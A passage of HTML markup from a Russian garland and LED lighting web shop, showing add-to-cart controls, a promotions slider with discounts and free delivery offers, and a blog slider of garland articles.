							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1054"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1054" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1054" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="343"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1054" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1054" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
		
		
								</div>
						</div> 
							<div class="slider-nav slider-nav--no-auto-hide swiper-button-prev hide-600">
					<i class="svg inline stroke-dark-light" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg></i>				</div>

				<div class="slider-nav slider-nav--no-auto-hide swiper-button-next hide-600">
					<i class="svg inline stroke-dark-light" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i>				</div>
						</div>	
		
		
		<div class="bottom_nav_wrapper nav-compact">
			<div class="bottom_nav "   data-count="" data-parent=".catalog-block" data-append=".grid-list">
							</div>
		</div>

		<script>
		if (typeof initCountdown === "function") initCountdown();
	</script>
				</div> 	</div> 			<div class="sale-slider sale-list--items-offset sale-slider-template">
			                                        <div class="maxwidth-theme">
                        
            <div class="index-block__title-wrapper  index-block__title-wrapper--mb-35">
                                    <div class="index-block__part--left">
                        <div class="h3 index-block__title switcher-title">
                                                                                        <a class="index-block__link-wrapper dark_link stroke-theme-hover" href="/sales/" title="Все акции">
                                                                                                            <span>Акции</span>
                                                                        <span class="index-block__link"><span class="index-block__arrow"><i class="svg inline " aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i></span></span>
                                </a>
                                                    </div>
                                            </div>

                                                </div>

                            </div>
                                    		<div class="maxwidth-theme swiper-cont">    		<div
    			class="slider-solution"
    			data-plugin-options='{"preloadImages": false, "lazy": {"loadPrevNext": true}, "keyboard": true, "loop": false, "slidesPerView": 1, "spaceBetween": 24, "breakpoints": {"1200": {"slidesPerView": 3}, "1100": {"slidesPerView": 3}, "720": {"slidesPerView": 2}}}'
    		>
    			<div class="swiper-wrapper">
			<div class="sale-list__wrapper swiper-slide">
			<div class="sale-list__item height-100 flexbox color-theme-parent-all" id="bx_3485106786_1128">
									<div class="sale-list__item-image-wrapper">
						<a class="sale-list__item-link" href="/sales/skidka-15-na-pervyy-zakaz/">
							<span  class="lazyload sale-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/cd5/39dupdc605k1vx0d96s3hj83s71okl52.webp"></span>
						</a>
						            				<div class="sale-list__item-sticker">
            					            						<div class="sale-list__item-sticker-value rounded-x sticker__item sticker__item--sale">-15%</div>
            					            					            				</div>
            								</div>
				
				<div class="sale-list__item-text-wrapper flex-grow-1 flexbox">
					<div class="sale-list__item-text-top-part flexbox">
						<div class="sale-list__item-title switcher-title font_weight--500 font_18 font_16--to-600">
							<a class="dark_link color-theme-target" href="/sales/skidka-15-na-pervyy-zakaz/">
								Скидка -15% на первый заказ							</a>
						</div>	

						
													<div class="sale-list__item-text-bottom-part">
																<div class="sale-list__item-period font_14">
																			<span class="sale-list__item-period-date">Присоединяйтесь к нам с максимальной выгодой</span>
																	</div>
							</div>
											</div>
				</div>						
			</div>
		</div>
			<div class="sale-list__wrapper swiper-slide">
			<div class="sale-list__item height-100 flexbox color-theme-parent-all" id="bx_3485106786_1001">
									<div class="sale-list__item-image-wrapper">
						<a class="sale-list__item-link" href="/sales/20-na-montazh-ulichnykh-girlyand/">
							<span  class="lazyload sale-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/3f5/1oiph6qbvg9abpqrqhceb1p0lgecrr9q.webp"></span>
						</a>
						            				<div class="sale-list__item-sticker">
            					            						<div class="sale-list__item-sticker-value rounded-x sticker__item sticker__item--sale">-20%</div>
            					            					            						
            
                                                        					            				</div>
            								</div>
				
				<div class="sale-list__item-text-wrapper flex-grow-1 flexbox">
					<div class="sale-list__item-text-top-part flexbox">
						<div class="sale-list__item-title switcher-title font_weight--500 font_18 font_16--to-600">
							<a class="dark_link color-theme-target" href="/sales/20-na-montazh-ulichnykh-girlyand/">
								-20% на монтаж уличных гирлянд							</a>
						</div>	

						
													<div class="sale-list__item-text-bottom-part">
																<div class="sale-list__item-period font_14">
																			<span class="sale-list__item-period-date">До конца 2023 года</span>
																	</div>
							</div>
											</div>
				</div>						
			</div>
		</div>
			<div class="sale-list__wrapper swiper-slide">
			<div class="sale-list__item height-100 flexbox color-theme-parent-all" id="bx_3485106786_979">
									<div class="sale-list__item-image-wrapper">
						<a class="sale-list__item-link" href="/sales/aktsiya-220v-komplekt-podklyucheniya-v-podarok/">
							<span  class="lazyload sale-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/fdb/hedh6mjumcxg472h3ha2teccnt2ken6j.webp"></span>
						</a>
											</div>
				
				<div class="sale-list__item-text-wrapper flex-grow-1 flexbox">
					<div class="sale-list__item-text-top-part flexbox">
						<div class="sale-list__item-title switcher-title font_weight--500 font_18 font_16--to-600">
							<a class="dark_link color-theme-target" href="/sales/aktsiya-220v-komplekt-podklyucheniya-v-podarok/">
								Акция 220В. Комплект подключения в подарок							</a>
						</div>	

						
													<div class="sale-list__item-text-bottom-part">
																<div class="sale-list__item-period font_14">
																			<span class="sale-list__item-period-date">При покупке 30 м бахромы 220В или 100 м нити 220В</span>
																	</div>
							</div>
											</div>
				</div>						
			</div>
		</div>
			<div class="sale-list__wrapper swiper-slide">
			<div class="sale-list__item height-100 flexbox color-theme-parent-all" id="bx_3485106786_978">
									<div class="sale-list__item-image-wrapper">
						<a class="sale-list__item-link" href="/sales/dostavka-boxberry-besplatno-po-vsey-rossii/">
							<span  class="lazyload sale-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/6ad/12ttktgiexg1062xb5jnydzsrlgdayy3.webp"></span>
						</a>
						            				<div class="sale-list__item-sticker">
            					            						<div class="sale-list__item-sticker-value rounded-x sticker__item sticker__item--sale">до -100%</div>
            					            					            				</div>
            								</div>
				
				<div class="sale-list__item-text-wrapper flex-grow-1 flexbox">
					<div class="sale-list__item-text-top-part flexbox">
						<div class="sale-list__item-title switcher-title font_weight--500 font_18 font_16--to-600">
							<a class="dark_link color-theme-target" href="/sales/dostavka-boxberry-besplatno-po-vsey-rossii/">
								Доставка Boxberry бесплатно по всей России							</a>
						</div>	

						
													<div class="sale-list__item-text-bottom-part">
																<div class="sale-list__item-period font_14">
																			<span class="sale-list__item-period-date">При заказе от 30 000 рублей</span>
																	</div>
							</div>
											</div>
				</div>						
			</div>
		</div>
			<div class="sale-list__wrapper swiper-slide">
			<div class="sale-list__item height-100 flexbox color-theme-parent-all" id="bx_3485106786_703">
									<div class="sale-list__item-image-wrapper">
						<a class="sale-list__item-link" href="/sales/strit-loft-po-skidke-do-50/">
							<span  class="lazyload sale-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/867/fw9zyrj7r34o9ongkwp7o2d7t2sie5ab.webp"></span>
						</a>
						            				<div class="sale-list__item-sticker">
            					            						<div class="sale-list__item-sticker-value rounded-x sticker__item sticker__item--sale">до -50%</div>
            					            					            						
            
                                                        					            				</div>
            								</div>
				
				<div class="sale-list__item-text-wrapper flex-grow-1 flexbox">
					<div class="sale-list__item-text-top-part flexbox">
						<div class="sale-list__item-title switcher-title font_weight--500 font_18 font_16--to-600">
							<a class="dark_link color-theme-target" href="/sales/strit-loft-po-skidke-do-50/">
								Стрит-Лофт по скидке до 50%							</a>
						</div>	

						
													<div class="sale-list__item-text-bottom-part">
																<div class="sale-list__item-period font_14">
																			<span class="sale-list__item-period-date">С 1 августа по 31 октября</span>
																	</div>
							</div>
											</div>
				</div>						
			</div>
		</div>
	                </div>
            </div>
            <div class="slider-nav-wrap">
                <div class="slider-nav slider-nav--static swiper-button-prev slider-nav--no-auto-hide" tabindex="0" role="button" aria-label="Previous slide" aria-controls="swiper-wrapper-971e1106798d18c96">
                    <i class="svg inline stroke-dark-light" aria-hidden="true">
                        <svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg>
                    </i>
                </div>
                <div class="slider-nav slider-nav--static swiper-button-next slider-nav--no-auto-hide" tabindex="0" role="button" aria-label="Next slide" aria-controls="swiper-wrapper-971e1106798d18c96">
                    <i class="svg inline stroke-dark-light" aria-hidden="true">
                        <svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg>
                    </i>
                </div>
            </div>    
        </div>
    </div>
        <div class="blog-slider blog-list--items-offset blog-slider-template">
                                                <div class="maxwidth-theme">
                        
            <div class="index-block__title-wrapper  index-block__title-wrapper--mb-35">
                                    <div class="index-block__part--left">
                        <div class="h3 index-block__title switcher-title">
                                                                                        <a class="index-block__link-wrapper dark_link stroke-theme-hover" href="/blog/" title="Все статьи">
                                                                                                            <span>Блог</span>
                                                                        <span class="index-block__link"><span class="index-block__arrow"><i class="svg inline " aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i></span></span>
                                </a>
                                                    </div>
                                            </div>

                                                </div>

                            </div>
                                        <div class="maxwidth-theme swiper-cont">        <div
            class="slider-solution"
            data-plugin-options='{"preloadImages": false, "lazy": {"loadPrevNext": true}, "keyboard": true, "loop": false, "slidesPerView": 1, "spaceBetween": 24, "breakpoints": {"1200": {"slidesPerView": 5}, "1100": {"slidesPerView": 4}, "900": {"slidesPerView": 3}, "520": {"slidesPerView": 2}}}'
        >
            <div class="swiper-wrapper">
                <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1137">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/iz-chego-sostoit-girlyanda/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/41f/c8w6vz5gbtfevpxfjvklslnbwel0oixm.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/iz-chego-sostoit-girlyanda/">
                                Из чего состоит гирлянда                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">18 июня 2025</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1132">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/girlyandy-istoriya-poyavleniya/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/920/ygrdz7jhxjk0jov3jymslbo2mncd0abr.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/girlyandy-istoriya-poyavleniya/">
                                Гирлянды: история появления                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">6 июня 2025</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1124">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/sovety-pokupatelyam/chto-takoe-ulichnaya-girlyanda-belt-layt/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/a12/lzmq9bu1hr0rljwu1bngza57fby0worp.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/sovety-pokupatelyam/chto-takoe-ulichnaya-girlyanda-belt-layt/">
                                Что такое уличная гирлянда Белт-Лайт                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Идеи оформления</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">5 марта 2025</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1121">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/sovety-pokupatelyam/kak-pravilno-vybrat-girlyandu-na-novyj-god/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/4a6/y33w1pd67eaiwpiyn5397sg22m6l5b01.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/sovety-pokupatelyam/kak-pravilno-vybrat-girlyandu-na-novyj-god/">
                                Как правильно выбрать гирлянду на праздник                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Идеи оформления</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">21 февраля 2025</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1120">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/girlyanda-tayushchie-sosulki/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/bf1/6u16i39m3xo3vl1m0xjplwq2fakowa01.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/girlyanda-tayushchie-sosulki/">
                                Гирлянда «Тающие сосульки»                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">22 января 2025</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1119">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/chto-takoe-svetodiodnyy-dyuralayt/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/38e/evbouy89zpoocag4pex8h99bydgiksy1.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/chto-takoe-svetodiodnyy-dyuralayt/">
                                Что такое светодиодный дюралайт                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">22 октября 2024</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1116">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/sovety-pokupatelyam/kak-zakrepit-girlyandu-na-fasade-doma/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/295/oo7z4hf9iaiqwmann8qh3za6ja1q1ki7.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/sovety-pokupatelyam/kak-zakrepit-girlyandu-na-fasade-doma/">
                                Как повесить и закрепить гирлянду на фасад дома                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Идеи оформления</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">17 сентября 2024</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1104">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/chto-takoe-morozostojkaya-girlyanda/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/iblock/376/9eravluhgvplmwgha3mbasua0qebvjmm.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/chto-takoe-morozostojkaya-girlyanda/">
                                Морозостойкие гирлянды                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">7 августа 2024</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_1103">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/sovety-pokupatelyam/kak-ukrasit-dom-girlyandami/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/upload/iblock/1a6/9dqlmj5mnxg1k3jqisgu894mr1o7bs20.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/sovety-pokupatelyam/kak-ukrasit-dom-girlyandami/">
                                Как украсить дом гирляндами                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Идеи оформления</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">1 августа 2024</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_956">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/6-kriteriev-vybora-girlyandy-dlya-ukrasheniya-ulitsy-i-doma/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/961/x2oy14rm1fbrw8n3kmoar6ocnvrbcy0w.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/6-kriteriev-vybora-girlyandy-dlya-ukrasheniya-ulitsy-i-doma/">
                                6 критериев выбора гирлянды для украшения улицы и дома                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">29 августа 2023</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_976">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/sovety-pokupatelyam/idei-dekorirovaniya-zagorodnogo-uchastka-ulichnymi-svetodiodnymi-girlyandami/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/159/ovi8cakbvqn9mlnxmjh6fqcsbccciczw.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/sovety-pokupatelyam/idei-dekorirovaniya-zagorodnogo-uchastka-ulichnymi-svetodiodnymi-girlyandami/">
                                Идеи декорирования загородного участка уличными светодиодными гирляндами                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Идеи оформления</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">23 мая 2023</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_927">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/reyting-7-luchshikh-ulichnykh-girlyand-dlya-doma/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/771/9s1jlhmzue282xuc9ufx79kq17rmxbaf.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/reyting-7-luchshikh-ulichnykh-girlyand-dlya-doma/">
                                Рейтинг 7 лучших уличных гирлянд для дома на Новый год и Рождество 2023-2024                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">24 декабря 2022</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            <div class="blog-list__wrapper swiper-slide">
            <div class="blog-list__item height-100 flexbox color-theme-parent-all" id="bx_3099439860_923">
                                    <div class="blog-list__item-image-wrapper">
                        <a class="blog-list__item-link" href="/blog/obzory-tovarov/reyting-3-luchshikh-girlyand-dlya-ukrasheniya-okon/">
                            <span  class="lazyload blog-list__item-image outer-rounded-x" style="background-image:url([data-uri]);" data-bg="/upload/resize_cache/webp/iblock/5a2/t4d0kw4lwvw4mirxzmkzun904i6gdxek.webp"></span>
                        </a>
                                            </div>
                
                <div class="blog-list__item-text-wrapper flex-grow-1 flexbox">
                    <div class="blog-list__item-text-top-part flexbox">
                        <div class="blog-list__item-title switcher-title font_weight--500 font_16 font_16--to-600">
                            <a class="dark_link color-theme-target" href="/blog/obzory-tovarov/reyting-3-luchshikh-girlyand-dlya-ukrasheniya-okon/">
                                Рейтинг 3 гирлянд для украшения окон дома на Новый год и Рождество 2023-2024                            </a>
                        </div>    

                        
                                                    <div class="blog-list__item-text-bottom-part">
                                                                                                    <div class="blog-list__item-section font_14">Обзоры товаров</div>
                                                                
                                                                    <span class="blog-list__item-text-bottom-part__separator">/</span>
                                
                                                                                                    <div class="blog-list__item-period font_14">
                                        <span class="blog-list__item-period-date">6 декабря 2022</span>
                                    </div>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    </div>
            </div>
            <div class="slider-nav-wrap">
                <div class="slider-nav slider-nav--static swiper-button-prev slider-nav--no-auto-hide" tabindex="0" role="button" aria-label="Previous slide" aria-controls="swiper-wrapper-971e1106798d18c96">
                    <i class="svg inline stroke-dark-light" aria-hidden="true">
                        <svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg>
                    </i>
                </div>
                <div class="slider-nav slider-nav--static swiper-button-next slider-nav--no-auto-hide" tabindex="0" role="button" aria-label="Next slide" aria-controls="swiper-wrapper-971e1106798d18c96">
                    <i class="svg inline stroke-dark-light" aria-hidden="true">
                        <svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg>
                    </i>
                </div>
            </div>    
        </div>
    </div>
    <footer id="footer" class="footer-1 footer footer--color-light">
	<div class="footer__main-part">
		<div class="maxwidth-theme">
